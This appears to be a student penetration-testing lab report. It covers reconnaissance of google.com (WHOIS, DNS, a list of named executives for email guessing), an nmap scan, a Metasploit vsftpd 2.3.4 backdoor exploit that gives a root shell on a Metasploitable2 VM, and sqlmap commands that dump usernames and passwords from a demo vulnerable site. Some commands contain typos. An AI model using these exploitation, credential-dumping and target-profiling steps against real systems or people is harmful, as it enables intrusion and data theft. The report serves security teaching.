Security Scout Mission – Project Report



Introduction

We performed a security assessment on the selected company/lab environment using Kali Linux (attacker machine) and Metasploitable2 (target machine). The goal was to identify vulnerabilities, exploit them, and provide recommendations for securing the system.

Findings (Phase-wise)

Phase 1: Reconnaissance (Footprinting) Target Domain : Google.com


This screenshot shows the result of a WHOIS lookup for google.com, displaying details like domain registrar (MarkMonitor Inc.), creation and expiry dates, contact info, domain status, and name servers.
Domain Registrar: MarkMonitor Inc. Creation Date: 15-September-1997 Expiry Date: 14-September-2028 Updated Date: 09-September-2019
Registrar Contact Information: Email and phone for abuse complaints
Name Servers: NS1 to NS4.GOOGLE.COM, which manage the DNS records

2 IP & MX Record


This screenshot shows the use of the dig +short google.com command, which returns the IP address of the domain. Here, the IP address of google.com is resolved as 142.250.77.238.

This command, dig MX google.com +short, queries DNS for Mail Exchanger (MX) records for google.com to find its email servers. The +short option provides a concise output. The result, 10 smtp.google.com., indicates smtp.google.com is a mail server for google.com with a priority of 10 for email routing.

Potential Employee Names & Guessed Emails
1Sundar Pichai (chief Executive Officer)



2 Ruth Porat (Chief Investment Officer)





3 Melonie Parker (Vice President of Employee Engagement)




4 Philipp Schindler(Chief Business Officer)




Phase 2: Scanning and Enumeration
Checking Ip Address in metasploitable2 using ifconfig command Ip address: 192.168.141.140


Command for live host :Sudo nmap -sn 192.168.141.140


This command just checked if 192.168.141.140 is alive.
Result = Yes, host is up (a VirtualBox VM with MAC 08:00:27:E1:EC:90)

nmap -sV 192.168.141.140

This scan reveals that 192.168.141.140 is running multiple services like FTP, SSH, Telnet, SMTP, DNS, Apache Web Server, MySQL, PostgreSQL, VNC, Tomcat, etc.
It looks like a Metasploitable vulnerable machine (used for penetration testing

Phase 3: Exploitation with Metasploit
Target Service: vsFTPd 2.3.4

Msfconsole
Nmap -sn 192.168.141.140

Nmap -sV 192.168.141.140


Search vsftpd 2.3.4

This shows that the FTP server vsftpd 2.3.4 is vulnerable and can be exploited using this Metasploit module to get remote access.

Exploit Used: exploit/unix/ftp/vsftpd_234_backdoor


  - Used the Metasploit module exploit/unix/ftp/vsftpd_234_backdoor.

Module options shown:

CHOST, CPORT — local client address/port (not required here).
    - Proxies — optional proxy chain.
    - RHOSTS (required) — the target host(s) IP(s) you want to test.
    - RPORT (required) — target port, default 21 (FTP).

  - Exploit target: only one entry, 0 Automatic — the module auto-selects the exploit target settings

Set RHOSTS

RHOSTS set to 192.168.141.140 (RPORT 21) — the vsftpd 2.3.4 backdoor module is configured and ready to exploit (only run against systems you’re authorized to test).

RUN the exploit

  - Ran vsftpd 2.3.4 backdoor exploit in Metasploit.
  - Exploit spawned a backdoor and returned a root shell (UID=0).
  - Session opened from 192.168.141.41 → 192.168.141.140.
  - ifconfig shows victim’s eth0 IP 192.168.141.140 and lo 127.0.0.

Phase 4: Web Application Attack (SQL Injection)
Target URL: testphp.vulnweb.com Step1: Identifying the Vulnerable URL
Begin by opening the URL http://testphp.vulnweb.com/ and identifying a URL that contains an “id” parameter with a numerical value.


Step2: Confirming the vulnerability
Once you’ve located a URL with an “id” parameter, you’ve identified a potential vulnerability.



Step:3 Triggering SQL Injection
To test the vulnerability, append a single quote to the end of the URL like this : id=1’. If it’s vulnerable, you’ll receive a syntax error message


Step 4: Preparing the Environment
Prepare your environment by opening a terminal in kali linux and updating it using the following command:

$sudo apt upgrade && sudo apt udpdate


Step 5 : Using SQLMap to Enumerate database
Run the following command to use SQLMap and enumerate databases on vulnerable site:
$sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 ---dbs


Automatically probes the cat parameter for SQL injection using many tests (boolean, error, time, etc.) and, if confirmed, will try exploit/enumeration steps using default choices.

Step 6: Enumerating Tables
Execute the following command to list the tables within the selected database:
$sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D [database_name ]–tables


Step 7: Identifying Columns
To find columns within a specific table, use the following command:
$sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D [database_name] -T Users — columns


Step 8: Extracting Data

Finally, extract data from the chosen table using this command:

$sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D database_name -

T users -C uname,pass — dump


uname = test , pass = test

Summary of Findings
Finding 1: Unsecure FTP Service
  - Problem: The vsFTPd version is old and has a known backdoor.
  - Risk: High — An attacker can gain remote shell access.
  - Fix: Update FTP software to the latest secure version; disable unnecessary services.

Finding 2: SQL Injection on Website
  - Problem: Input not sanitized / parameterized.
  - Risk: High — Attacker can extract or manipulate database data.
  - Fix: Use parameterized queries, input validation, and least-privilege DB accounts.

Conclusion
The security assessment revealed critical vulnerabilities in the tested environment. It is recommended to prioritize fixing the high-risk issues (FTP backdoor and SQL injection) immediately. After remediation, repeat scanning and testing to confirm fixes.

LAB SETUP

- Attacker Machine: Kali Linux

- Target Machine: Metasploitable2

